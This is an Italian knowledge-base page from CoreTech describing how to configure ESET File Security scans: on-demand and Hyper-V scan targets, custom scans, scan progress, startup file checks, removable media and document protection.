                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="Antivirus">Antivirus</a></li>
                            <li><a class='link-hoverblue' href="Antivirus/ESET---File-Security">ESET - File Security</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente Eset?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/shop/antivirus/configuratore-Eset.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                                            <h1 class="secondTitle">ESET - File Security - Controllo computer su richiesta e controllo Hyper-V</h1>
                    <div><h2>Controllo computer su richiesta e controllo Hyper-V</h2>
<p>In questa sezione vengono illustrate le opzioni per selezionare i parametri di controllo relativi al controllo computer on-demand da parte dell'antivirus integrato in <strong>ESET File Security</strong>.</p>
<p><strong>Profilo selezionato</strong> contiene una serie specifica di parametri utilizzati dallo scanner su richiesta. Per crearne uno nuovo, fate clic su <strong>Modifica</strong>&nbsp;accanto a <strong>Elenco di profili</strong>. Questo selettore di profili di controllo si applica sia al controllo computer su richiesta sia al controllo <strong>Hyper-V</strong>, la cui finestra &egrave; proposta nell'immagine seguente.</p>
<p><img src="https://www.coretech.it/_public/img/kb/contr-comp-1.png" alt="" width="767" height="504" /></p>
<p>&nbsp;</p>
<p>Se desiderate controllare solo una destinazione specifica, fate clic su <strong>Modifica </strong>accanto a <strong>Destinazioni di controllo </strong>e scegliere un'opzione dal menu a discesa o selezionare destinazioni specifiche dalla struttura (ad albero) della cartella.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>La finestra Destinazioni di controllo consente all'utente di definire gli oggetti (memoria, unit&agrave;, settori, file e cartelle) sui quali verranno ricercate le infiltrazioni. Selezionare gli oggetti dalla struttura ad albero contenente un elenco di tutti i supporti disponibili nel computer. Il menu a discesa <strong>Destinazioni di controllo </strong>consente di selezionare gli oggetti da controllare predefiniti; sono disponibili le impostazioni seguenti:</p>
<ul>
<li><strong>Attraverso le impostazioni di profilo</strong>: consente di selezionare le destinazioni nel profilo di controllo selezionato;</li>
<li><strong>Supporti rimovibili</strong>: consente di selezionare dischi, supporti di archiviazione USB, CD/DVD;</li>
<li><strong>Unit&agrave; locali</strong>: consente di selezionare tutti gli hard disk del sistema;</li>
<li><strong>Unit&agrave; di rete</strong>: consente di selezionare tutte le unit&agrave; di rete mappate;</li>
<li><strong>Cartelle condivise</strong>: consente di selezionare tutte le cartelle condivise sul server locale.</li>
<li><strong>Nessuna selezione</strong>: annulla tutte le selezioni.</li>
</ul>
<p>Il menu a discesa&nbsp;<strong>Destinazioni di controllo&nbsp;</strong>per&nbsp;<strong>Hyper -V</strong>&nbsp;consente di selezionare gli oggetti da controllare predefiniti:</p>
<ul>
<li><strong>Attraverso le impostazioni di profilo</strong>: consente di selezionare le destinazioni nel profilo di controllo selezionato.</li>
<li><strong>Tutte le macchine virtuali</strong>: seleziona tutte le macchine virtuali.</li>
<li><strong>Attivato sulle macchine virtuali</strong>: seleziona tutte le macchine virtuali on-line.</li>
<li><strong>Disattivato sulle macchine virtuali</strong>: seleziona tutte le macchine virtuali off-line.</li>
<li><strong>Nessuna selezione</strong>: annulla tutte le selezioni.</li>
</ul>
<p>Fare clic su&nbsp;Parametri ThreatSense&nbsp;per modificare i parametri di controllo (ad esempio, metodi di rilevamento) per il controllo del computer su richiesta.</p>
<h2>Controllo personalizzato e utilit&agrave; di avvio controllo Hyper-V</h2>
<p>Se desiderate controllare solo una destinazione specifica, potete utilizzare&nbsp;<strong>Controllo personalizzato</strong>&nbsp;e selezionare un'opzione dal menu a discesa&nbsp;<strong>Destinazioni di controllo</strong>&nbsp;oppure destinazioni specifiche dalla struttura (ad albero) della cartella. Questo selettore di destinazioni di controllo si applica sia al controllo personalizzato, sia al <strong>Controllo Hyper-V</strong>.</p>
<p>La finestra Destinazioni di controllo consente all'utente di definire gli oggetti (memoria, unit&agrave;, settori, file e cartelle) sui quali verranno ricercate le infiltrazioni; qui dovete selezionare gli oggetti dalla struttura ad albero contenente un elenco di tutti i supporti disponibili nel computer. Il menu a discesa&nbsp;<strong>Destinazioni di controllo </strong>consente di selezionare gli oggetti da controllare predefiniti, che sono i seguenti:</p>
<ul>
<li><strong>Attraverso le impostazioni di profilo</strong>: consente di selezionare le destinazioni nel profilo di controllo selezionato;</li>
<li><strong>Supporti rimovibili</strong>: consente di selezionare dischi, supporti di archiviazione USB, CD/DVD;</li>
<li><strong>Unit&agrave; locali</strong>: consente di selezionare tutti gli hard disk del sistema;</li>
<li><strong>Unit&agrave; di rete</strong>: consente di selezionare tutte le unit&agrave; di rete mappate;</li>
<li><strong>Cartelle condivise</strong>: consente di selezionare tutte le cartelle condivise sul server locale;</li>
<li><strong>Nessuna selezione</strong>: annulla tutte le selezioni.</li>
</ul>
<p>Il menu a discesa <strong>Destinazioni di controllo </strong>per <strong>Hyper-V</strong> consente, invece, di selezionare gli oggetti da controllare predefiniti relativamente al contesto <strong>Hyper-V</strong>:</p>
<ul>
<li><strong>Attraverso le impostazioni di profilo</strong>: consente di selezionare le destinazioni nel profilo di controllo selezionato;</li>
<li><strong>Tutte le macchine virtuali</strong>: seleziona tutte le macchine virtuali;</li>
<li><strong>Attivato sulle macchine virtuali</strong>: seleziona tutte le macchine virtuali on-line;</li>
<li><strong>Disattivato sulle macchine virtuali</strong>: seleziona tutte le macchine virtuali off-line;</li>
<li><strong>Nessuna selezione</strong>: annulla tutte le selezioni.</li>
</ul>
<p>Per visualizzare rapidamente una destinazione di controllo o per aggiungere un nuovo file o una nuova cartella di destinazione, dovete inserirla nel campo vuoto sotto all'elenco delle cartelle. Ci&ograve; &egrave; possibile solo se nella struttura ad albero non sono state selezionate destinazioni e il menu <strong>Destinazioni di controllo </strong>&egrave; impostato su <strong>Nessuna selezione</strong>.</p>
<p>Nell&rsquo;immagine seguente potete vedere la finestra popup <strong>Controllo personalizzato</strong>, da cui potete impostare i parametri del controllo.</p>
<p><img src="https://www.coretech.it/_public/img/kb/contr-comp-2.png" alt="" width="583" height="382" /></p>
<p>Se desiderate effettuare solo un controllo del sistema senza azioni di pulizia aggiuntive, potete selezionare&nbsp;<strong>Controlla senza rimozione</strong>; questa funzione &egrave; utile qualora si desideri avere esclusivamente una panoramica di eventuali oggetti infetti e delle relative informazioni. &Egrave; possibile scegliere tra tre livelli di pulizia facendo clic su <strong>Configurazione </strong>&gt; <strong>parametri ThreatSense </strong>&gt; <strong>Pulizia</strong>. Le informazioni relative al controllo vengono salvate in un rapporto del controllo.</p>
<p>Selezionando <strong>Ignora esclusioni</strong>, &egrave; possibile eseguire un controllo ignorando le esclusioni.</p>
<p>Qui di seguito &egrave; proposta la finestra di dialogo <strong>Controllo Hyper-V</strong> dalla quale &egrave; possibile scegliere un profilo dal menu a discesa&nbsp;<strong>Profilo di controllo</strong>&nbsp;da utilizzare per il controllo delle destinazioni scelte.</p>
<p><img src="https://www.coretech.it/_public/img/kb/contr-comp-3.png" alt="" width="583" height="382" /></p>
<p>Il profilo predefinito &egrave;&nbsp;<strong>Controllo intelligente</strong>. Esistono due altri profili predefiniti chiamati&nbsp;<strong>Controllo approfondito</strong>&nbsp;e&nbsp;<strong>Controllo menu contestuale</strong>. Questi profili di controllo utilizzano diversi&nbsp;parametri del motore ThreatSense. Fare clic su&nbsp;<strong>Configurazione...&nbsp;</strong>per configurare dettagliatamente un profilo di controllo dal menu Profilo di controllo. Le opzioni disponibili sono descritte in&nbsp;Configurazione parametri motore ThreatSense.</p>
<p>Fare clic su&nbsp;<strong>Salva</strong>&nbsp;per salvare le modifiche apportate alle selezioni di destinazioni, comprese quelle relative alla struttura delle cartelle.</p>
<p>Fare clic su&nbsp;<strong>Controlla</strong>&nbsp;per eseguire il controllo utilizzando i parametri personalizzati configurati dall'utente.</p>
<p><strong>Effettua controllo come Amministratore</strong>&nbsp;consente di eseguire il controllo mediante l'account Amministratore. Selezionare questa opzione se l'utente corrente non dispone dei privilegi per accedere ai file appropriati da controllare. Nota: questo pulsante non &egrave; disponibile se l'utente corrente non pu&ograve; invocare operazioni UAC come Amministratore.</p>
<h2>Avanzamento controllo</h2>
<p>Nella finestra di avanzamento del controllo dell&rsquo;antivirus vengono mostrati lo stato attuale del controllo e informazioni sul numero di file rilevati che contengono codice dannoso (l&rsquo;immagine seguente ne propone un esempio). &Egrave; normale che alcuni file, ad esempio file protetti con password o file che vengono utilizzati esclusivamente dal sistema (in genere il file&nbsp;<em>pagefile.sys</em>&nbsp;e alcuni file di registro), non possano essere sottoposti al controllo.</p>
<p><img src="https://www.coretech.it/_public/img/kb/contr-comp-4.png" alt="" width="741" height="556" /></p>
<p>Alla finestra Avanzamento controllo si accede dall&rsquo;interfaccia utente di ESET File Security, cliccando sulla voce di menu &ldquo;Controllo&rdquo;. In essa si trova una serie di comandi, corrispondenti ognuno ad una funzione di quelle descritte qui di seguito.</p>
<ul>
<li><strong>Avanzamento controllo</strong>: la barra di avanzamento mostra lo stato di oggetti gi&agrave; sottoposti al controllo rispetto a quelli in attesa; lo stato di avanzamento del controllo viene ricavato dal numero totale di oggetti inclusi nel controllo.</li>
<li><strong>Destinazione</strong>: nome dell'oggetto in fase di controllo e relativo percorso.</li>
<li><strong>Minacce trovate</strong>: mostra il numero totale di minacce trovate durante un controllo.</li>
<li><strong>Sospendi</strong>: sospende un controllo.</li>
<li><strong>Riprendi</strong>: questa opzione &egrave; visibile quando l'avanzamento del controllo &egrave; sospeso; per continuare il controllo dovete fare clic su <strong>Riprendi</strong>.</li>
<li><strong>Interrompi</strong>: interrompe il controllo.</li>
<li><strong>Scorri rapporto di controllo</strong>: se questa opzione &egrave; attiva, il rapporto di controllo scorrer&agrave; automaticamente quando vengono aggiunte nuove voci, in modo da rendere visibili le voci pi&ugrave; recenti.</li>
</ul>
<p><img src="https://www.coretech.it/_public/img/kb/contr-comp-5.png" alt="" width="752" height="518" /></p>
<p>Potete fare clic su <strong>Maggiori informazioni </strong>durante un controllo per visualizzare alcuni dettagli, tra cui l&rsquo;<strong>Utente</strong>&nbsp;che ha eseguito il controllo, il numero di&nbsp;<strong>Oggetti controllati</strong>&nbsp;e la&nbsp;<strong>Durata</strong>&nbsp;del controllo.</p>
<h2>Controllo all&rsquo;avvio</h2>
<p>Per impostazione predefinita, all'avvio del sistema e durante gli aggiornamenti del database delle firme antivirali, verr&agrave; eseguito il controllo automatico del file di avvio. Questo controllo &egrave; gestito dalla&nbsp;Configurazione e attivit&agrave; Pianificazione attivit&agrave;.</p>
<p>Le opzioni di controllo all'avvio fanno parte della pianificazione dell'attivit&agrave;&nbsp;<strong>Controllo del file di avvio del sistema</strong>. Per modificare le impostazioni di controllo all'avvio, accedere a&nbsp;<strong>Strumenti</strong>&nbsp;&gt;&nbsp;<strong>Pianificazione attivit&agrave;</strong>, fare clic su&nbsp;<strong>Controllo automatico file di avvio</strong>, quindi su&nbsp;<strong>Modifica</strong>. Nell'ultimo passaggio verr&agrave; visualizzata la finestra&nbsp;Controllo automatico file di avvio .</p>
<p><strong>Controllo automatico file di avvio</strong>&nbsp;&nbsp;&nbsp;</p>
<p>Durante la creazione di un'attivit&agrave; pianificata di controllo del file di avvio del sistema, sono disponibili varie opzioni per regolare i parametri del caso. Il menu a discesa <strong>Destinazione di controllo </strong>consente di specificare il livello di controllo dei file eseguiti all'avvio del sistema. I file sono visualizzati in ordine crescente in base ai seguenti criteri:&nbsp;</p>
<ul>
<li><strong>Solo i file utilizzati pi&ugrave; di frequente </strong>(ultimi file sottoposti al controllo);</li>
<li><strong>File utilizzati di frequente</strong>;</li>
<li><strong>File utilizzati comunemente</strong>;</li>
<li><strong>File utilizzati raramente</strong>;</li>
<li><strong>Tutti i file registrati </strong>(la maggior parte dei file sottoposti al controllo).</li>
</ul>
<p>Sono inoltre inclusi due gruppi della <strong>Destinazione di controllo </strong>specifici:</p>
<ul>
<li><strong>File eseguiti prima dell'accesso utente</strong>: contiene file da posizioni a cui &egrave; possibile accedere senza che l'utente abbia eseguito la registrazione (include quasi tutte le posizioni di avvio quali servizi, oggetti browser helper, notifiche Winlogon, voci della pianificazione attivit&agrave; di Windows, dll noti e cos&igrave; via).</li>
<li><strong>File eseguiti dopo l'accesso utente</strong>: contiene file da posizioni a cui &egrave; possibile accedere solo dopo che un utente ha eseguito la registrazione (include file che sono eseguiti solo per un utente specifico, in genere i file in <code><em>HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run</em></code>).</li>
</ul>
<p>Per ogni gruppo summenzionato, vengono definiti elenchi di file da sottoporre al controllo.</p>
<p>Per quanto riguarda l&rsquo;impostazione <strong>Priorit&agrave; di controllo</strong>, permette di definire il livello di priorit&agrave; utilizzato per determinare il momento di avvio di un controllo:</p>
<ul>
<li><strong>Normale </strong>(con un carico di sistema medio);</li>
<li><strong>Basso</strong> (con un carico di sistema basso);</li>
<li><strong>Pi&ugrave; basso </strong>(quando il carico di sistema &egrave; il pi&ugrave; basso possibile);</li>
<li><strong>Quando inattivo</strong> (l'attivit&agrave; verr&agrave; eseguita solo quando il sistema &egrave; inattivo).</li>
</ul>
<h2>Supporti rimovibili</h2>
<p>Questo modulo della finestra Controllo dell&rsquo;Antivirus di <strong>ESET File Security</strong> offre il controllo automatico dei supporti rimovibili (CD/DVD/USB) e consente di controllare i supporti inseriti; tale funzionalit&agrave; pu&ograve; essere utile se l'amministratore del computer desidera impedire l'utilizzo di supporti rimovibili con contenuti non desiderati da parte degli utenti.</p>
<p>Nella sezione <strong>Azione da eseguire all'inserimento dei supporti rimovibili</strong> della finestra Antivirus dovete selezionare l'azione predefinita che verr&agrave; eseguita quando un supporto rimovibile viene inserito nel computer (CD/DVD/USB). Selezionando&nbsp;<strong>Mostra opzioni di controllo</strong>, verr&agrave; visualizzata una notifica che consente all'utente di scegliere un'azione desiderata:</p>
<ul>
<li><strong>Non controllare</strong>: non verr&agrave; eseguita alcuna azione e la finestra&nbsp;<strong>Rilevato nuovo dispositivo</strong>&nbsp;verr&agrave; chiusa;</li>
<li><strong>Controllo automatico del dispositivo</strong>: viene eseguito il controllo del computer su richiesta del supporto rimovibile inserito;</li>
<li><strong>Mostra opzioni di controllo</strong>: apre la sezione di configurazione dei supporti rimovibili.</li>
</ul>
<p>All'inserimento di un supporto rimovibile nel computer, viene visualizzata la seguente finestra di dialogo, nella quale sono proposte le azioni che &egrave; possibile intraprendere.</p>
<p><img src="https://www.coretech.it/_public/img/kb/contr-comp-6.png" alt="" width="400" height="223" /></p>
<p>Tali opzioni sono:</p>
<ul>
<li><strong>Controlla ora</strong> (Scan Now) = avvia il controllo del supporto rimovibile;</li>
<li><strong>Controlla pi&ugrave; tardi</strong>:(Do not scan) = il controllo del supporto rimovibile verr&agrave; posticipato;</li>
<li><strong>Configurazione</strong> (Setup) = apre la Configurazione avanzata.</li>
<li><strong>Usa sempre l'opzione selezionata </strong>(Always use the selected option) = ponendo la spunta sulla relativa casella d&rsquo;opzione, ogniqualvolta verr&agrave; inserito nel computer un supporto di memoria removibile sar&agrave; eseguita la stessa azione.</li>
</ul>
<p>In <strong>ESET File Security</strong> &egrave; inoltre disponibile la funzione Controllo dispositivi, che vi consente di definire regole per l'utilizzo dei dispositivi esterni su un determinato computer.</p>
<h2>Protezione documenti</h2>
<p>La funzione Protezione documenti consente di eseguire il controllo dei documenti di Microsoft Office prima della loro apertura e dei file scaricati automaticamente da Internet Explorer, ad esempio gli elementi di Microsoft ActiveX. La funzione Protezione documenti offre un livello di protezione aggiuntivo rispetto alla protezione file system in tempo reale e pu&ograve; essere disattivata per ottimizzare le prestazioni di sistemi non esposti a volumi elevati di documenti Microsoft Office.</p>
<p><strong>Integrazione nel sistema </strong>consente di attivare il sistema di protezione; per modificare questa opzione dovete premere F5 per aprire la finestra <strong>Configurazione avanzata</strong> e poi fare clic su&nbsp;<strong>Antivirus</strong>&nbsp;&gt;&nbsp;<strong>Protezione documenti</strong>&nbsp;nella struttura ad albero Configurazione avanzata.</p>
<p>Questa funzione &egrave; attivata dalle applicazioni che utilizzano Microsoft Antivirus API (ad esempio, Microsoft Office 2000 e versioni successive o Microsoft Internet Explorer 5.0 e versioni successive).</p>
<p>&nbsp;</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
